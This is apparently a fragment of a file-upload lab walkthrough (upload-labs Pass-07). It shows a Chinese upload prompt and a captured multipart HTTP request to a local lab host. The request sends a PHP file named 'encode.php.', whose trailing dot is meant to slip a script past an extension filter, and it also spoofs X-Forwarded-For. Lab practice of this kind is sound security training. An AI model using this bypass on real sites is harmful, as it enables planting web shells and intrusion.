 请选择要上传的图片：
浏览... encode.php
POST /Pass-07/index.php HTTP/1.1
Host: www.uploadlab.com:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.uploadlab.com:82/Pass-07/index.php
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------29558133492
Content-Length: 101800
-----------------------------295581334926339
Content-Disposition: form-data; name="upload_file"; filename="encode.php."
Content-Type: application/octet-stream